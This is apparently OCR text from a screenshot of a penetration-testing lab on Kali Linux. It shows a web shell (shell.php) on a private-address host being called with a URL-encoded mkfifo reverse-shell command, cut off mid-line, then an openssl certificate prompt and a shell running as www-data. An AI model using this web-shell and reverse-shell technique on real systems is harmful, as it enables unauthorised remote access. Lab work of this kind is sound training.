 eXtplorer -
192.168.245.16/shell.php?
192.168.245.16/shell.php?cmd=mkfifo %2Ftmp%2Fs%3B sh -i < %2Ftmp%2Fs 2>%261 | open
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
www-data
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/Desktop
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
sh: 0: can't access tty; job control turned off
$ $ $ $
$ whoami
www-data
$